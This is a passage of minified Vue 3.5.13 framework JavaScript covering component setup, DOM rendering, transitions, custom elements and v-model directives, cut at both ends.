it=()=>we||Te;let Ts,Hi;{const e=Us(),t=(n,r)=>{let s;return(s=e[n])||(s=e[n]=[]),s.push(r),i=>{s.length>1?s.forEach(o=>o(i)):s[0](i)}};Ts=t("__VUE_INSTANCE_SETTERS__",n=>we=n),Hi=t("__VUE_SSR_SETTERS__",n=>Hn=n)}const hn=e=>{const t=we;return Ts(e),e.scope.on(),()=>{e.scope.off(),Ts(t)}},Ui=()=>{we&&we.scope.off(),Ts(null)};function Rf(e){return e.vnode.shapeFlag&4}let Hn=!1;function kf(e,t=!1,n=!1){t&&Hi(t);const{props:r,children:s}=e.vnode,i=Rf(e);Pd(e,r,i,t),kd(e,s,n);const o=i?rm(e,t):void 0;return t&&Hi(!1),o}function rm(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Di);const{setup:r}=n;if(r){Xt();const s=e.setupContext=r.length>1?Df(e):null,i=hn(e),o=Zn(r,e,0,[e.props,s]),l=So(o);if(Zt(),i(),(l||e.sp)&&!Ut(e)&&xo(e),l){if(o.then(Ui,Ui),t)return o.then(a=>{Ki(e,a,t)}).catch(a=>{bn(a,e,0)});e.asyncDep=o}else Ki(e,o,t)}else Lf(e,t)}function Ki(e,t,n){G(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ae(t)&&(e.setupState=Ao(t)),Lf(e,n)}let Es,Wi;function Mf(e){Es=e,Wi=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,ld))}}const sm=()=>!Es;function Lf(e,t,n){const r=e.type;if(!e.render){if(!t&&Es&&!r.render){const s=r.template||Do(e).template;if(s){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:l,compilerOptions:a}=r,c=te(te({isCustomElement:i,delimiters:l},o),a);r.render=Es(s,c)}}e.render=r.render||Ae,Wi&&Wi(e)}{const s=hn(e);Xt();try{_d(e)}finally{Zt(),s()}}}const im={get(e,t){return xe(e,"get",""),e[t]}};function Df(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,im),slots:e.slots,emit:e.emit,expose:t}}function jr(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Ao(Cc(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in fr)return fr[n](e)},has(t,n){return n in t||n in fr}})):e.proxy}function qi(e,t=!0){return G(e)?e.displayName||e.name:e.name||t&&e.__name}function om(e){return G(e)&&"__vccOpts"in e}const Bo=(e,t)=>bp(e,t,Hn);function Ff(e,t,n){const r=arguments.length;return r===2?ae(t)&&!B(t)?xt(t)?ue(e,null,[t]):ue(e,t):ue(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&xt(n)&&(n=[n]),ue(e,t,n))}function lm(){}function am(e,t,n,r){const s=n[r];if(s&&$f(s,e))return s;const i=t();return i.memo=e.slice(),i.cacheIndex=r,n[r]=i}function $f(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(Fe(n[r],t[r]))return!1;return un>0&&ke&&ke.push(e),!0}const Vf="3.5.13",cm=Ae,fm=Ap,um=Cn,hm=Lc,pm={createComponentInstance:xf,setupComponent:kf,renderComponentRoot:os,setCurrentRenderingInstance:Sr,isVNode:xt,normalizeVNode:Be,getComponentPublicInstance:jr,ensureValidVNode:Lo,pushWarningContext:Tp,popWarningContext:Ep},dm=pm,mm=null,gm=null,ym=null;/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Gi;const Fl=typeof window<"u"&&window.trustedTypes;if(Fl)try{Gi=Fl.createPolicy("vue",{createHTML:e=>e})}catch{}const jf=Gi?e=>Gi.createHTML(e):e=>e,bm="http://www.w3.org/2000/svg",vm="http://www.w3.org/1998/Math/MathML",Et=typeof document<"u"?document:null,$l=Et&&Et.createElement("template"),Sm={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t==="svg"?Et.createElementNS(bm,e):t==="mathml"?Et.createElementNS(vm,e):n?Et.createElement(e,{is:n}):Et.createElement(e);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>Et.createTextNode(e),createComment:e=>Et.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Et.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,i){const o=n?n.previousSibling:t.lastChild;if(s&&(s===i||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===i||!(s=s.nextSibling)););else{$l.innerHTML=jf(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const l=$l.content;if(r==="svg"||r==="mathml"){const a=l.firstChild;for(;a.firstChild;)l.appendChild(a.firstChild);l.removeChild(a)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},kt="transition",nr="animation",Un=Symbol("_vtc"),Bf={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Hf=te({},Io,Bf),_m=e=>(e.displayName="Transition",e.props=Hf,e),wm=_m((e,{slots:t})=>Ff(Hc,Uf(e),t)),en=(e,t=[])=>{B(e)?e.forEach(n=>n(...t)):e&&e(...t)},Vl=e=>e?B(e)?e.some(t=>t.length>1):e.length>1:!1;function Uf(e){const t={};for(const T in e)T in Bf||(t[T]=e[T]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:a=i,appearActiveClass:c=o,appearToClass:f=l,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:d=`${n}-leave-to`}=e,S=Tm(s),b=S&&S[0],I=S&&S[1],{onBeforeEnter:A,onEnter:C,onEnterCancelled:m,onLeave:v,onLeaveCancelled:_,onBeforeAppear:P=A,onAppear:V=C,onAppearCancelled:R=m}=t,w=(T,F,q,J)=>{T._enterCancelled=J,Lt(T,F?f:l),Lt(T,F?c:o),q&&q()},O=(T,F)=>{T._isLeaving=!1,Lt(T,u),Lt(T,d),Lt(T,p),F&&F()},L=T=>(F,q)=>{const J=T?V:C,U=()=>w(F,T,q);en(J,[F,U]),jl(()=>{Lt(F,T?a:i),gt(F,T?f:l),Vl(J)||Bl(F,r,b,U)})};return te(t,{onBeforeEnter(T){en(A,[T]),gt(T,i),gt(T,o)},onBeforeAppear(T){en(P,[T]),gt(T,a),gt(T,c)},onEnter:L(!1),onAppear:L(!0),onLeave(T,F){T._isLeaving=!0;const q=()=>O(T,F);gt(T,u),T._enterCancelled?(gt(T,p),zi()):(zi(),gt(T,p)),jl(()=>{T._isLeaving&&(Lt(T,u),gt(T,d),Vl(v)||Bl(T,r,I,q))}),en(v,[T,q])},onEnterCancelled(T){w(T,!1,void 0,!0),en(m,[T])},onAppearCancelled(T){w(T,!0,void 0,!0),en(R,[T])},onLeaveCancelled(T){O(T),en(_,[T])}})}function Tm(e){if(e==null)return null;if(ae(e))return[Ti(e.enter),Ti(e.leave)];{const t=Ti(e);return[t,t]}}function Ti(e){return ms(e)}function gt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Un]||(e[Un]=new Set)).add(t)}function Lt(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Un];n&&(n.delete(t),n.size||(e[Un]=void 0))}function jl(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Em=0;function Bl(e,t,n,r){const s=e._endId=++Em,i=()=>{s===e._endId&&r()};if(n!=null)return setTimeout(i,n);const{type:o,timeout:l,propCount:a}=Kf(e,t);if(!o)return r();const c=o+"end";let f=0;const u=()=>{e.removeEventListener(c,p),i()},p=d=>{d.target===e&&++f>=a&&u()};setTimeout(()=>{f<a&&u()},l+1),e.addEventListener(c,p)}function Kf(e,t){const n=window.getComputedStyle(e),r=S=>(n[S]||"").split(", "),s=r(`${kt}Delay`),i=r(`${kt}Duration`),o=Hl(s,i),l=r(`${nr}Delay`),a=r(`${nr}Duration`),c=Hl(l,a);let f=null,u=0,p=0;t===kt?o>0&&(f=kt,u=o,p=i.length):t===nr?c>0&&(f=nr,u=c,p=a.length):(u=Math.max(o,c),f=u>0?o>c?kt:nr:null,p=f?f===kt?i.length:a.length:0);const d=f===kt&&/\b(transform|all)(,|$)/.test(r(`${kt}Property`).toString());return{type:f,timeout:u,propCount:p,hasTransform:d}}function Hl(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Ul(n)+Ul(e[r])))}function Ul(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function zi(){return document.body.offsetHeight}function Cm(e,t,n){const r=e[Un];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Cs=Symbol("_vod"),Wf=Symbol("_vsh"),qf={beforeMount(e,{value:t},{transition:n}){e[Cs]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):rr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),rr(e,!0),r.enter(e)):r.leave(e,()=>{rr(e,!1)}):rr(e,t))},beforeUnmount(e,{value:t}){rr(e,t)}};function rr(e,t){e.style.display=t?e[Cs]:"none",e[Wf]=!t}function Om(){qf.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const Gf=Symbol("");function Am(e){const t=it();if(!t)return;const n=t.ut=(s=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(i=>Os(i,s))},r=()=>{const s=e(t.proxy);t.ce?Os(t.ce,s):Ji(t.subTree,s),n(s)};Ro(()=>{br(r)}),$r(()=>{Ln(r,Ae,{flush:"post"});const s=new MutationObserver(r);s.observe(t.subTree.el.parentNode,{childList:!0}),ri(()=>s.disconnect())})}function Ji(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ji(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Os(e.el,t);else if(e.type===Ce)e.children.forEach(n=>Ji(n,t));else if(e.type===ln){let{el:n,anchor:r}=e;for(;n&&(Os(n,t),n!==r);)n=n.nextSibling}}function Os(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const s in t)n.setProperty(`--${s}`,t[s]),r+=`--${s}: ${t[s]};`;n[Gf]=r}}const Nm=/(^|;)\s*display\s*:/;function Pm(e,t,n){const r=e.style,s=Z(n);let i=!1;if(n&&!s){if(t)if(Z(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();n[l]==null&&cs(r,l,"")}else for(const o in t)n[o]==null&&cs(r,o,"");for(const o in n)o==="display"&&(i=!0),cs(r,o,n[o])}else if(s){if(t!==n){const o=r[Gf];o&&(n+=";"+o),r.cssText=n,i=Nm.test(n)}}else t&&e.removeAttribute("style");Cs in e&&(e[Cs]=i?r.display:"",e[Wf]&&(r.display="none"))}const Kl=/\s*!important$/;function cs(e,t,n){if(B(n))n.forEach(r=>cs(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Im(e,t);Kl.test(n)?e.setProperty(He(r),n.replace(Kl,""),"important"):e[r]=n}}const Wl=["Webkit","Moz","ms"],Ei={};function Im(e,t){const n=Ei[t];if(n)return n;let r=he(t);if(r!=="filter"&&r in e)return Ei[t]=r;r=yn(r);for(let s=0;s<Wl.length;s++){const i=Wl[s]+r;if(i in e)return Ei[t]=i}return t}const ql="http://www.w3.org/1999/xlink";function Gl(e,t,n,r,s,i=Dh(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(ql,t.slice(6,t.length)):e.setAttributeNS(ql,t,n):n==null||i&&!sc(n)?e.removeAttribute(t):e.setAttribute(t,i?"":We(n)?String(n):n)}function zl(e,t,n,r,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?jf(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const l=i==="OPTION"?e.getAttribute("value")||"":e.value,a=n==null?e.type==="checkbox"?"on":"":String(n);(l!==a||!("_value"in e))&&(e.value=a),n==null&&e.removeAttribute(t),e._value=n;return}let o=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=sc(n):n==null&&l==="string"?(n="",o=!0):l==="number"&&(n=0,o=!0)}try{e[t]=n}catch{}o&&e.removeAttribute(s||t)}function Nt(e,t,n,r){e.addEventListener(t,n,r)}function xm(e,t,n,r){e.removeEventListener(t,n,r)}const Jl=Symbol("_vei");function Rm(e,t,n,r,s=null){const i=e[Jl]||(e[Jl]={}),o=i[t];if(r&&o)o.value=r;else{const[l,a]=km(t);if(r){const c=i[t]=Dm(r,s);Nt(e,l,c,a)}else o&&(xm(e,l,o,a),i[t]=void 0)}}const Yl=/(?:Once|Passive|Capture)$/;function km(e){let t;if(Yl.test(e)){t={};let r;for(;r=e.match(Yl);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):He(e.slice(2)),t]}let Ci=0;const Mm=Promise.resolve(),Lm=()=>Ci||(Mm.then(()=>Ci=0),Ci=Date.now());function Dm(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;st(Fm(r,n.value),t,5,[r])};return n.value=e,n.attached=Lm(),n}function Fm(e,t){if(B(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const Xl=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,$m=(e,t,n,r,s,i)=>{const o=s==="svg";t==="class"?Cm(e,r,o):t==="style"?Pm(e,n,r):mn(t)?bo(t)||Rm(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Vm(e,t,r,o))?(zl(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Gl(e,t,r,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Z(r))?zl(e,he(t),r,i,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),Gl(e,t,r,o))};function Vm(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Xl(t)&&G(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return Xl(t)&&Z(n)?!1:t in e}const Zl={};/*! #__NO_SIDE_EFFECTS__ */function zf(e,t,n){const r=vn(e,t);Bs(r)&&te(r,t);class s extends oi{constructor(o){super(r,o,n)}}return s.def=r,s}/*! #__NO_SIDE_EFFECTS__ */const jm=(e,t)=>zf(e,t,ou),Bm=typeof HTMLElement<"u"?HTMLElement:class{};class oi extends Bm{constructor(t,n={},r=Ps){super(),this._def=t,this._props=n,this._createApp=r,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&r!==Ps?this._root=this.shadowRoot:t.shadowRoot!==!1?(this.attachShadow({mode:"open"}),this._root=this.shadowRoot):this._root=this,this._def.__asyncLoader||this._resolveProps(this._def)}connectedCallback(){if(!this.isConnected)return;this.shadowRoot||this._parseSlots(),this._connected=!0;let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof oi){this._parent=t;break}this._instance||(this._resolved?(this._setParent(),this._update()):t&&t._pendingResolve?this._pendingResolve=t._pendingResolve.then(()=>{this._pendingResolve=void 0,this._resolveDef()}):this._resolveDef())}_setParent(t=this._parent){t&&(this._instance.parent=t._instance,this._instance.provides=t._instance.provides)}disconnectedCallback(){this._connected=!1,Xs(()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null)})}_resolveDef(){if(this._pendingResolve)return;for(let r=0;r<this.attributes.length;r++)this._setAttr(this.attributes[r].name);this._ob=new MutationObserver(r=>{for(const s of r)this._setAttr(s.attributeName)}),this._ob.observe(this,{attributes:!0});const t=(r,s=!1)=>{this._resolved=!0,this._pendingResolve=void 0;const{props:i,styles:o}=r;let l;if(i&&!B(i))for(const a in i){const c=i[a];(c===Number||c&&c.type===Number)&&(a in this._props&&(this._props[a]=ms(this._props[a])),(l||(l=Object.create(null)))[he(a)]=!0)}this._numberProps=l,s&&this._resolveProps(r),this.shadowRoot&&this._applyStyles(o),this._mount(r)},n=this._def.__asyncLoader;n?this._pendingResolve=n().then(r=>t(this._def=r,!0)):t(this._def)}_mount(t){this._app=this._createApp(t),t.configureApp&&t.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);const n=this._instance&&this._instance.exposed;if(n)for(const r in n)ie(this,r)||Object.defineProperty(this,r,{get:()=>Ys(n[r])})}_resolveProps(t){const{props:n}=t,r=B(n)?n:Object.keys(n||{});for(const s of Object.keys(this))s[0]!=="_"&&r.includes(s)&&this._setProp(s,this[s]);for(const s of r.map(he))Object.defineProperty(this,s,{get(){return this._getProp(s)},set(i){this._setProp(s,i,!0,!0)}})}_setAttr(t){if(t.startsWith("data-v-"))return;const n=this.hasAttribute(t);let r=n?this.getAttribute(t):Zl;const s=he(t);n&&this._numberProps&&this._numberProps[s]&&(r=ms(r)),this._setProp(s,r,!1,!0)}_getProp(t){return this._props[t]}_setProp(t,n,r=!0,s=!1){if(n!==this._props[t]&&(n===Zl?delete this._props[t]:(this._props[t]=n,t==="key"&&this._app&&(this._app._ceVNode.key=n)),s&&this._instance&&this._update(),r)){const i=this._ob;i&&i.disconnect(),n===!0?this.setAttribute(He(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute(He(t),n+""):n||this.removeAttribute(He(t)),i&&i.observe(this,{attributes:!0})}}_update(){iu(this._createVNode(),this._root)}_createVNode(){const t={};this.shadowRoot||(t.onVnodeMounted=t.onVnodeUpdated=this._renderSlots.bind(this));const n=ue(this._def,te(t,this._props));return this._instance||(n.ce=r=>{this._instance=r,r.ce=this,r.isCE=!0;const s=(i,o)=>{this.dispatchEvent(new CustomEvent(i,Bs(o[0])?te({detail:o},o[0]):{detail:o}))};r.emit=(i,...o)=>{s(i,o),He(i)!==i&&s(He(i),o)},this._setParent()}),n}_applyStyles(t,n){if(!t)return;if(n){if(n===this._def||this._styleChildren.has(n))return;this._styleChildren.add(n)}const r=this._nonce;for(let s=t.length-1;s>=0;s--){const i=document.createElement("style");r&&i.setAttribute("nonce",r),i.textContent=t[s],this.shadowRoot.prepend(i)}}_parseSlots(){const t=this._slots={};let n;for(;n=this.firstChild;){const r=n.nodeType===1&&n.getAttribute("slot")||"default";(t[r]||(t[r]=[])).push(n),this.removeChild(n)}}_renderSlots(){const t=(this._teleportTarget||this).querySelectorAll("slot"),n=this._instance.type.__scopeId;for(let r=0;r<t.length;r++){const s=t[r],i=s.getAttribute("name")||"default",o=this._slots[i],l=s.parentNode;if(o)for(const a of o){if(n&&a.nodeType===1){const c=n+"-s",f=document.createTreeWalker(a,1);a.setAttribute(c,"");let u;for(;u=f.nextNode();)u.setAttribute(c,"")}l.insertBefore(a,s)}else for(;s.firstChild;)l.insertBefore(s.firstChild,s);l.removeChild(s)}}_injectChildStyle(t){this._applyStyles(t.styles,t)}_removeChildStyle(t){}}function Jf(e){const t=it(),n=t&&t.ce;return n||null}function Hm(){const e=Jf();return e&&e.shadowRoot}function Um(e="$style"){{const t=it();if(!t)return ee;const n=t.type.__cssModules;if(!n)return ee;const r=n[e];return r||ee}}const Yf=new WeakMap,Xf=new WeakMap,As=Symbol("_moveCb"),Ql=Symbol("_enterCb"),Km=e=>(delete e.props.mode,e),Wm=Km({name:"TransitionGroup",props:te({},Hf,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=it(),r=Po();let s,i;return ti(()=>{if(!s.length)return;const o=e.moveClass||`${e.name||"v"}-move`;if(!Ym(s[0].el,n.vnode.el,o))return;s.forEach(Gm),s.forEach(zm);const l=s.filter(Jm);zi(),l.forEach(a=>{const c=a.el,f=c.style;gt(c,o),f.transform=f.webkitTransform=f.transitionDuration="";const u=c[As]=p=>{p&&p.target!==c||(!p||/transform$/.test(p.propertyName))&&(c.removeEventListener("transitionend",u),c[As]=null,Lt(c,o))};c.addEventListener("transitionend",u)})}),()=>{const o=se(e),l=Uf(o);let a=o.tag||Ce;if(s=[],i)for(let c=0;c<i.length;c++){const f=i[c];f.el&&f.el instanceof Element&&(s.push(f),It(f,jn(f,l,r,n)),Yf.set(f,f.el.getBoundingClientRect()))}i=t.default?Qs(t.default()):[];for(let c=0;c<i.length;c++){const f=i[c];f.key!=null&&It(f,jn(f,l,r,n))}return ue(a,null,i)}}}),qm=Wm;function Gm(e){const t=e.el;t[As]&&t[As](),t[Ql]&&t[Ql]()}function zm(e){Xf.set(e,e.el.getBoundingClientRect())}function Jm(e){const t=Yf.get(e),n=Xf.get(e),r=t.left-n.left,s=t.top-n.top;if(r||s){const i=e.el.style;return i.transform=i.webkitTransform=`translate(${r}px,${s}px)`,i.transitionDuration="0s",e}}function Ym(e,t,n){const r=e.cloneNode(),s=e[Un];s&&s.forEach(l=>{l.split(/\s+/).forEach(a=>a&&r.classList.remove(a))}),n.split(/\s+/).forEach(l=>l&&r.classList.add(l)),r.style.display="none";const i=t.nodeType===1?t:t.parentNode;i.appendChild(r);const{hasTransform:o}=Kf(r);return i.removeChild(r),o}const Jt=e=>{const t=e.props["onUpdate:modelValue"]||!1;return B(t)?n=>kn(t,n):t};function Xm(e){e.target.composing=!0}function ea(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const rt=Symbol("_assign"),Ns={created(e,{modifiers:{lazy:t,trim:n,number:r}},s){e[rt]=Jt(s);const i=r||s.props&&s.props.type==="number";Nt(e,t?"change":"input",o=>{if(o.target.composing)return;let l=e.value;n&&(l=l.trim()),i&&(l=ds(l)),e[rt](l)}),n&&Nt(e,"change",()=>{e.value=e.value.trim()}),t||(Nt(e,"compositionstart",Xm),Nt(e,"compositionend",ea),Nt(e,"change",ea))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:s,number:i}},o){if(e[rt]=Jt(o),e.composing)return;const l=(i||e.type==="number")&&!/^0\d/.test(e.value)?ds(e.value):e.value,a=t??"";l!==a&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||s&&e.value.trim()===a)||(e.value=a))}},Ho={deep:!0,created(e,t,n){e[rt]=Jt(n),Nt(e,"change",()=>{const r=e._modelValue,s=Kn(e),i=e.checked,o=e[rt];if(B(r)){const l=Ks(r,s),a=l!==-1;if(i&&!a)o(r.concat(s));else if(!i&&a){const c=[...r];c.splice(l,1),o(c)}}else if(gn(r)){const l=new Set(r);i?l.add(s):l.delete(s),o(l)}else o(Qf(e,i))})},mounted:ta,beforeUpdate(e,t,n){e[rt]=Jt(n),ta(e,t,n)}};function ta(e,{value:t,oldValue:n},r){e._modelValue=t;let s;if(B(t))s=Ks(t,r.props.value)>-1;else if(gn(t))s=t.has(r.props.value);else{if(t===n)return;s=Gt(t,Qf(e,!0))}e.checked!==s&&(e.checked=s)}const Uo={created(e,{value:t},n){e.checked=Gt(t,n.props.value),e[rt]=Jt(n),Nt(e,"change",()=>{e[rt](Kn(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[rt]=Jt(r),t!==n&&(e.checked=Gt(t,r.props.value))}},Zf={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const s=gn(t);Nt(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?ds(Kn(o)):Kn(o));e[rt](e.multiple?s?new Set(i):i:i[0]),e._assigning=!0,Xs(()=>{e._assigning=!1})}),e[rt]=Jt(r)},mounted(e,{value:t}){na(e,t)},beforeUpdate(e,t,n){e[rt]=Jt(n)},updated(e,{value:t}){e._assigning||na(e,t)}};function na(e,t){const n=e.multiple,r=B(t);if(!(n&&!r&&!gn(t))){for(let s=0,i=e.options.length;s<i;s++){const o=e.options[s],l=Kn(o);if(n)if(r){const a=typeof l;a==="string"||a==="number"?o.selected=t.some(c=>String(c)===String(l)):o.selected=Ks(t,l)>-1}else o.selected=t.has(l);else if(Gt(Kn(o),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function Kn(e){return"_value"in e?e._value:e.value}function Qf(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const eu={created(e,t,n){es(e,t,n,null,"created")},mounted(e,t,n){es(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){es(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){es(e,t,n,r,"updated")}};function tu(e,t){switch(e){case"SELECT":return Zf;case"TEXTAREA":return Ns;default:switch(t){case"checkbox":return Ho;case"radio":return Uo;default:return Ns}}}function es(e,t,n,r,s){const o=tu(e.tagName,n.props&&n.props.type)[s];o&&o(e,t,n,r)}function Zm(){Ns.getSSRProps=({value:e})=>({value:e}),Uo.getSSRProps=({value:e},t)=>{if(t.props&&Gt(t.props.value,e))return{checked:!0}},Ho.getSSRProps=({value:e},t)=>{if(B(e)){if(t.props&&Ks(e,t.props.value)>-1)return{checked:!0}}else if(gn(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},eu.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=tu(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const Qm=["ctrl","shift","alt","meta"],eg={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Qm.some(n=>e[`${n}Key`]&&!t.includes(n))},Or=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(s,...i)=>{for(let o=0;o<t.length;o++){const l=eg[t[o]];if(l&&l(s,t))return}return e(s,...i)})},tg={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},ng=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=s=>{if(!("key"in s))return;const i=He(s.key);if(t.some(o=>o===i||tg[o]===i))return e(s)})},nu=te({patchProp:$m},Sm);let pr,ra=!1;function ru(){return pr||(pr=pf(nu))}function su(){return pr=ra?pr:df(nu),ra=!0,pr}const iu=(...e)=>{ru().render(...e)},rg=(...e)=>{su().hydrate(...e)},Ps=(...e)=>{const t=ru().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=au(r);if(!s)return;const i=t._component;!G(i)&&!i.render&&!i.template&&(i.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const o=n(s,!1,lu(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),o},t},ou=(...e)=>{const t=su().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=au(r);if(s)return n(s,!0,lu(s))},t};function lu(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function au(e){return Z(e)?document.querySelector(e):e}let sa=!1;const sg=()=>{sa||(sa=!0,Zm(),Om())},ig=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:Hc,BaseTransitionPropsValidators:Io,Comment:ve,DeprecationTypes:ym,EffectScope:wo,ErrorCodes:Op,ErrorTypeStrings:fm,Fragment:Ce,KeepAlive:Zp,ReactiveEffect:mr,Static:ln,Suspense:qd,Teleport:Lp,Text:Kt,TrackOpTypes:vp,Transition:wm,TransitionGroup:qm,TriggerOpTypes:Sp,VueElement:oi,assertNumber:Cp,callWithAsyncErrorHandling:st,callWithErrorHandling:Zn,camelize:he,capitalize:yn,cloneVNode:St,compatUtils:gm,computed:Bo,createApp:Ps,createBlock:Cr,createCommentVNode:as,createElementBlock:Fn,createElementVNode:$n,createHydrationRenderer:df,createPropsRestProxy:vd,createRenderer:pf,createSSRApp:ou,createSlots:id,createStaticVNode:em,createTextVNode:Vo,createVNode:ue,customRef:Nc,defineAsyncComponent:Mi,defineComponent:vn,defineCustomElement:zf,defineEmits:cd,defineExpose:fd,defineModel:pd,defineOptions:ud,defineProps:ad,defineSSRCustomElement:jm,defineSlots:hd,devtools:um,effect:Bh,effectScope:$h,getCurrentInstance:it,getCurrentScope:ac,getCurrentWatcher:_p,getTransitionRawChildren:Qs,guardReactiveProps:Pf,h:Ff,handleError:bn,hasInjectionContext: